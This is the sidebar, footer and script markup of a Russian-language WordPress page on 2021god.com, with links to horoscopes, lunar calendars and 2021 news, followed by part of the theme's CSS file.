width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="лунный календарь" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="лунный календарь" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на май 2021 года</h4></a></div></div></div><aside
id=god2021_recent_posts_large_widget-2 class="widget widget_posts_large" data-animation=fadeInUp><div
class=widget-title><h4 class="title"><span>Последние</span> записи</h4></div><ul
class=list>
<li
class=item-post><div
class=entry-meta>
<span
class=date>27.03.2025</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структум 500 мг: надежная поддержка здоровья суставов</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>04.06.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Долевое строительство" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Долевое строительство" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Долевое строительство с 2021 года: изменения</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>09.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма &#8212; фильм 2021 года</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>08.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="лунный календарь" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="лунный календарь" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на май 2021 года</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>08.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на апрель 2021 года</h4></a></div>
</li></ul></aside><aside
id=text-4 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p><a
href=https://ya.cc/t/0MTdtFav7zfWx2><img
src="[data-uri]" width=330 height=550 data-src=https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg decoding=async class=lazyload data-eio-rwidth=720 data-eio-rheight=1280><noscript><img
src ="https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg" width=330 height=550 data-eio=l></noscript></a></p></div></aside><aside
id=linkcat-22 class="widget widget_links" data-animation=fadeInUp><div
class=widget-title><h4>Самое интересное в 2021 году</h4></div><ul
class='xoxo blogroll'>
<li><a
href=https://2021god.com/dispanserizaciya-2021-kakie-gody-rozhdeniya-popadayut/ >Диспансеризация</a></li>
<li><a
href=https://2021god.com/kanikuly-v-2020-2021-uchebnom-godu/ >Каникулы</a></li>
<li><a
href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/ >Материнский капитал</a></li>
<li><a
href=https://2021god.com/otmenyat-li-ege-v-2021-godu/ >Отменят ли ЕГЭ в 2021 году</a></li>
<li><a
href=https://2021god.com/proizvodstvennyj-kalendar-na-2021-god/ >Производственный календарь на 2021 год</a></li>
<li><a
href=https://2021god.com/yubilejnye-daty-i-znamenatelnye-sobytiya-v-2021-godu/ >Юбилейные и знаменательные события года</a></li></ul></aside><aside
id=nav_menu-2 class="widget widget_nav_menu" data-animation=fadeInUp><div
class=widget-title><h4>Гороскоп на 2021 год</h4></div><div
class=menu-goroskopy-container><ul
id=menu-goroskopy class=menu><li
id=menu-item-49583 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49583"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ovnov/ >Овен<span>(21 марта &#8212; 19 апреля)</span></a></li>
<li
id=menu-item-49584 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49584"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-telca/ >Телец<span>(20 апреля &#8212; 20 мая)</span></a></li>
<li
id=menu-item-49585 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49585"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-bliznecov/ >Близнецы<span>(21 мая &#8212; 21 июня)</span></a></li>
<li
id=menu-item-49586 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49586"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-rakov/ >Рак<span>(22 июня &#8212; 22 июля)</span></a></li>
<li
id=menu-item-49587 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49587"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-lvov/ >Лев<span>(23 июля &#8212; 22 августа)</span></a></li>
<li
id=menu-item-49588 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49588"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-dev/ >Дева<span>(23 августа &#8212; 22 сентября)</span></a></li>
<li
id=menu-item-49589 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49589"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-vesov/ >Весы<span>(23 сентября &#8212; 23 октября)</span></a></li>
<li
id=menu-item-49590 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49590"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-skorpionov/ >Скорпион<span>(24 октября &#8212; 22 ноября)</span></a></li>
<li
id=menu-item-49591 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49591"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-strelcov/ >Стрелец<span>(23 ноября &#8212; 21 декабря)</span></a></li>
<li
id=menu-item-49592 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49592"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-kozeroga/ >Козерог<span>(22 декабря &#8212; 20 января)</span></a></li>
<li
id=menu-item-49593 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49593"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-vodoleya/ >Водолей<span>(21 января &#8212; 18 февраля)</span></a></li>
<li
id=menu-item-49594 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49594"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ryb/ >Рыбы<span>(19 февраля &#8212; 20 марта)</span></a></li></ul></div></aside><aside
id=text-3 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p><!--noindex--><script src=//vk.com/js/api/openapi.js?117></script></p><p></p><div
id=vk_groups></div><p><script>VK.Widgets.Group("vk_groups",{mode:1,width:"260",height:"300",color1:'FFFFFF',color2:'2B587A',color3:'5B7FA6'},86378399);</script><!--/noindex--><br>
<!--noindex--></p><div
id=ok_group_widget></div><p><script>!function(d,id,did,st){var js=d.createElement("script");js.src="https://connect.ok.ru/connect.js";js.onload=js.onreadystatechange=function(){if(!this.readyState||this.readyState=="loaded"||this.readyState=="complete"){if(!this.executed){this.executed=true;setTimeout(function(){OK.CONNECT.insertGroupWidget(id,did,st);},0);}}}
d.documentElement.appendChild(js);}(document,"ok_group_widget","52394580312286","{width:250,height:150}");</script><br>
<!--/noindex--></p></div></aside><aside
id=block-4 class="widget widget_block" data-animation=fadeInUp><a
href=https://ya.cc/t/0MTdtFav7zfWx2><img
src="[data-uri]" width=330 height=550 data-src=https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg decoding=async class=lazyload data-eio-rwidth=720 data-eio-rheight=1280><noscript><img
src ="https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg" width=330 height=550 data-eio=l></noscript></a></aside><!--noindex-->
<noindex><div
class=l-menu><ul
id=menu-vertikalnoe-menyu class=menu><li
id=menu-item-49563 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-49563"><a
rel=nofollow href=https://2021god.com/category/auto-2021/ >Авто 2021</a></li>
<li
id=menu-item-90469 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90469"><a
href=https://2021god.com/category/vybory-2021/ >Выборы 2021</a></li>
<li
id=menu-item-49565 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49565"><a
rel=nofollow href=https://2021god.com/category/goroskop-2021/ >Гороскоп 2021</a></li>
<li
id=menu-item-101472 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101472"><a
href=https://2021god.com/category/igry-2021/ >Игры 2021</a></li>
<li
id=menu-item-49567 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49567"><a
rel=nofollow href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a></li>
<li
id=menu-item-49568 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49568"><a
rel=nofollow href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a></li>
<li
id=menu-item-51554 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51554"><a
rel=nofollow href=https://2021god.com/category/moda-2021/ >Мода 2021</a></li>
<li
id=menu-item-92338 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92338"><a
href=https://2021god.com/category/novogodnij-stol-2021/ >Новогодний стол 2021</a></li>
<li
id=menu-item-90470 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90470"><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a></li>
<li
id=menu-item-49572 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49572"><a
rel=nofollow href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a></li>
<li
id=menu-item-93242 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93242"><a
href=https://2021god.com/category/ogorod-2021/ >Огород 2021</a></li>
<li
id=menu-item-91281 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91281"><a
href=https://2021god.com/category/podarki-2021/ >Подарки 2021</a></li>
<li
id=menu-item-95828 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95828"><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></li>
<li
id=menu-item-49575 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49575"><a
rel=nofollow href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></li>
<li
id=menu-item-49576 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49576"><a
rel=nofollow href=https://2021god.com/category/predskazaniya-2021/ >Предсказания 2021</a></li>
<li
id=menu-item-71193 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71193"><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></li>
<li
id=menu-item-90195 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90195"><a
href=https://2021god.com/category/svadba-2021/ >Свадьба 2021</a></li>
<li
id=menu-item-49579 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49579"><a
rel=nofollow href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></li>
<li
id=menu-item-90759 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90759"><a
href=https://2021god.com/category/stroitelstvo-2021/ >Строительство 2021</a></li>
<li
id=menu-item-90136 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90136"><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></li>
<li
id=menu-item-90137 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90137"><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></li>
<li
id=menu-item-90471 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90471"><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></li></ul></div></noindex>	<!--/noindex--><aside
id=text-2 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p></p><div
id=yandex_rtb_R-A-494920-9></div><p><script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-494920-9',blockId:'R-A-494920-9'})})</script></p></div></aside></div></div></section><footer
id=footer><div
class=footer-widgets><div
class=inner-wrap><div
class=footer-widget><aside
id=wpp-2 class="widget popular-posts animated fadeInUp active" data-animation=fadeInUp><!--noindex--><p
span><strong
style="color: #F03A3A;">Новости</strong></p><!--/noindex--><ul
class=wpp-list>
<!--noindex-->
<li> <a
href=https://2021god.com/novovvedenie-v-ege-v-2021-godu/  class=wpp-post-title target=_self>Нововведения в ЕГЭ</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/vyplaty-za-vtorogo-rebenka-v-2021-godu/  class=wpp-post-title target=_self>Выплаты за второго ребенка в 2021 году</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/posobiya-v-2021-godu-tablica/  class=wpp-post-title target=_self>Пособия в 2021 году</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/povyshenie-zarplaty-byudzhetnikam-v-2021-godu/  class=wpp-post-title target=_self>Повышение зарплаты бюджетникам</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/  class=wpp-post-title target=_self>Что будет с долевым строительством в 2021 году</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/  class=wpp-post-title target=_self>Материнский капитал в 2021 году</a></li><!--/noindex--></ul></aside></div> <script>jQuery("a.wpp-post-title").replaceWith(function(){var durl=window.location;var dhref=jQuery(this).attr("href");var dtitle=jQuery(this).attr("title");var dclass=jQuery(this).attr("class");var dtarget=jQuery(this).attr("target");var dtext=jQuery(this).text();if(dhref==durl){jQuery(this).parent("li").attr("style","display:none;");jQuery(this).replaceWith("<span class='"+dclass+"'>"+dtext+"</span>");}else{jQuery(this).replaceWith("<a href='"+dhref+"' title='"+dtitle+"' class='"+dclass+"' target='"+dtarget+"'>"+dtext+"</a>");}});</script> <div
class="footer-widget col-last"><aside
id=wpp-2 class="widget popular-posts animated fadeInUp active" data-animation=fadeInUp>
<!--noindex--><p
span><strong
style="color: #F03A3A;">Советуем</strong><strong> также:</strong></p><!--/noindex--><ul
class=wpp-list>
<!--noindex-->
<li> <a
href=https://2021god.com/pensiya-v-2021-godu-rabotayushhim-pensioneram/  class=wpp-post-title target=_self>Что будет с пенсией работающим пенсионерам</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/stoimost-proezda-v-2021-godu-v-moskve-i-sankt-peterburge/  class=wpp-post-title target=_self>Стоимость проезда в 2021 году в Москве и Санкт-Петербурге</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/novye-vyplaty-v-2021-godu-na-detej/   class=wpp-post-title target=_self>Новые выплаты на детей</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/minimalnye-bally-ege-2021-po-vsem-predmetam/  class=wpp-post-title target=_self>Минимальные баллы ЕГЭ</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/povyshenie-tarifov-zhkx-v-2021-godu//  class=wpp-post-title target=_self>Повышение тарифов ЖКХ</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/raspisanie-oge-v-2021-godu/  class=wpp-post-title target=_self>Расписание ОГЭ в 2021 году</a></li><!--/noindex--></ul></aside></div></div></div><div
class=footer-info>
<noindex><div
class=inner-wrap>© <a
href=https://2021god.com/ >2021god.com</a> Год Быка | <a
href=/o-sajte/ >О проекте</a> | <a
href=/karta-sajta/ >Карта сайта</a></br><div
align=right>Все материалы сайта являются объектами авторского права. Использование материалов, размещённых на сайте, допускается только при условии ссылки на 2021god.com</noindex><div
align=right></div></div></div></footer><div
id=wpfront-scroll-top-container>
<img
src=[data-uri] alt data-src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png decoding=async class=lazyload data-eio-rwidth=64 data-eio-rheight=64><noscript><img
src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png alt data-eio=l></noscript></div> <script>function wpfront_scroll_top_init(){if(typeof wpfront_scroll_top==="function"&&typeof jQuery!=="undefined"){wpfront_scroll_top({"scroll_offset":100,"button_width":0,"button_height":0,"button_opacity":0.80000000000000004,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});}else{setTimeout(wpfront_scroll_top_init,100);}}
wpfront_scroll_top_init();</script> <link
rel=stylesheet id=arpw-style-css href=https://2021god.com/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css type=text/css media=all> <script src=https://2021god.com/wp-includes/js/comment-reply.min.js id=comment-reply-js></script> <script id=eio-lazy-load-js-before>var eio_lazy_vars={"exactdn_domain":"","skip_autoscale":0,"threshold":0};</script> <script src=https://2021god.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js id=eio-lazy-load-js></script> <script id=toc-front-js-extra>var tocplus={"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};</script> <script src=https://2021god.com/wp-content/plugins/table-of-contents-plus/front.min.js id=toc-front-js></script> <script id=wp-postratings-js-extra>var ratingsL10n={"plugin_url":"https:\/\/2021god.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script src=https://2021god.com/wp-content/plugins/wp-postratings/js/postratings-js.js id=wp-postratings-js></script> <script src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js id=wpfront-scroll-top-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/hoverIntent.js id=god2021_hoverIntent-js></script> <script src=https://2021god.com/wp-includes/js/hoverIntent.min.js id=hoverIntent-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/superfish.js id=god2021_superfish-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.easing.1.3.js id=god2021_easing-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.flexslider-min.js id=god2021_slider-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/lightbox.min.js id=god2021_lightbox-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jflickrfeed.min.js id=god2021_jflickrfeed-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.mobilemenu.js id=god2021_mobilemenu-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.touchSwipe.min.js id=god2021_touchSwipe-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.mousewheel.min.js id=god2021_mousewheel-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/custom.js id=god2021_custom-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.simplyscroll.min.js id=god2021_ticker-js></script> <script id=q2w3_fixed_widget-js-extra>var q2w3_sidebar_options=[{"sidebar":"sidebar-left-bottom","use_sticky_position":false,"margin_top":10,"margin_bottom":80,"stop_elements_selectors":"footer","screen_max_width":0,"screen_max_height":0,"widgets":["#text-2"]}];</script> <script src=https://2021god.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js id=q2w3_fixed_widget-js></script> <script id=god2021_rating-js-extra>var ec_ajax_data={"ajax_url":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","codes":{"SUCCESS":1,"PREVIOUSLY_VOTED":0,"REQUEST_ERROR":2,"UNKNOWN":-1},"messages":{"success":"\u0412\u0430\u0448 \u0433\u043e\u043b\u043e\u0441 \u043f\u0440\u0438\u043d\u044f\u0442. \u0421\u043f\u0430\u0441\u0438\u0431\u043e!","previously_voted":"You have already voted.","request_error":"There was some problem.","unknown":"An error occurred."}};</script> <script src=https://2021god.com/wp-content/themes/2021god/js/god2021-rating.js id=god2021_rating-js></script> <script defer src=https://2021god.com/wp-content/plugins/akismet/_inc/akismet-frontend.js id=akismet-frontend-js></script> <script>function getSelectedText(){var text="";if(window.getSelection){text=window.getSelection();}else if(document.getSelection){text=document.getSelection();}else if(document.selection){text=document.selection.createRange().text;}
return text.toString();}
function oknoGramoteyaSend(){var url=location.href;var text=encodeURIComponent(getSelectedText());jQuery.ajax({type:"POST",url:"/mail.php",data:"url="+url+"&text="+text,success:function(){jQuery('#oknogramoteya').css('display','none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display','block');jQuery('#oknogramoteya-error').css('display','block');}});return false;}
var isCtrl=false;jQuery(document).keyup(function(e){if(e.which==17)isCtrl=false;}).keydown(function(e){if(e.which==17)isCtrl=true;if(e.which==13&&isCtrl){jQuery('#oknogramoteya').css('display','block');if(getSelectedText()!=""){jQuery('#oknogramoteya-text').css('display','none');jQuery('#oknogramoteya-error').css('display','none');jQuery('#oknogramoteya p').html('<h3 style="text-align:center;">Мы благодарим Вас за то, что помогаете развивать наш проект.</h3>Вы нашли опечатку в этом тексте: "<span style=color:red>'+getSelectedText()+'</span>".<br/>Нажмите на кнопку <a href=# onclick="oknoGramoteyaSend();return false;" style="display:inline-block;background-color:rgb(49, 100, 139);color:#fff;border-radius: 5px;padding: 0px 8px 3px;box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.5);">отправить</a> для того, чтобы мы могли в ближайшее время исправить опечатку.');}
return false;}});</script> <div
id=oknogramoteya style="position:fixed;top:50%;background-color:rgb(215, 218, 239);box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);padding:10px;left:20%;width:60%;display:none;z-index:9999999;border: 2px solid rgb(49, 100, 139); border-radius: 5px;">
<a
href=# onclick="jQuery('#oknogramoteya').css('display', 'none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display', 'block');jQuery('#oknogramoteya-error').css('display', 'block');return false;" style="color:#fff;border-radius:40px;padding: 2px 9px;font-size:14px;box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);border:2px solid #fff;background-color:rgb(49, 100, 139);position:absolute;top:-16px;right:-10px;">X</a><p
id=oknogramoteya-text><div
id=oknogramoteya-error style="color:rgb(255, 255, 255);background-color:rgb(232, 86, 86);text-align:center;padding:5px;">Упс! Извините, но вы ничего не выделили. Закройте это окно, выделите текст и нажмите <strong>Ctrl + Enter</strong></div></p></div> <script></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://2021god.com/wp-content/themes/2021god/css/common.css
body_size: 1360
content:
 td {border-top: 1px solid #F2F2F2; padding: 6px 10px 6px 0; } p { margin-bottom: 14px; } p.wp-caption-text { margin-bottom: 0; } p img, .wp-caption { margin-top: 0.4em; } ul { list-style: square; } ul ul, ol ol, ul ol, ol ul { margin-bottom: 0; } th {color: #666; font-size: 14px; font-weight: 600; letter-spacing: 0.1em; line-height: 2.6em; } table {border-bottom: 1px solid #F2F2F2; margin: 0 0 1.625em; width: 100%; text-align:left; } sub { top: .5ex; } textarea {padding-left: 3px; width: 98%; overflow: hidden; resize: none; } address {display: block; margin: 0 0 1.625em; } /*-- WordPress common classes*/ .alignleft {display: inline; float: left; margin-right: 1.25em; } .alignright {display: inline; float: right; margin-left: 1.25em; } .clearfix {display: inline-block; display: block; } .clearfix:after {content: "."; display: block; height: 0; clear: both; visibility: hidden; } .bypostauthor { } .list {list-style: none; margin: 0; padding: 0; } .clear { clear:both; } .button {color: #FFFFFF !important; cursor: pointer; font-family: inherit; font-size: 16px; font-weight: 700; display: inline-block; padding: 7px 10px; text-decoration: none; border: none; -moz-transition:  .4s ease-in-out; -webkit-transition:  .4s ease-in-out; transition:  .4s ease-in-out; } .wp-caption {margin-bottom: 1em; //max-width: 96%; text-align:center; } .wp-caption img {display: block; //margin: 0 auto; //max-width: 98%; } .wp-caption .wp-caption-text, .gallery-caption 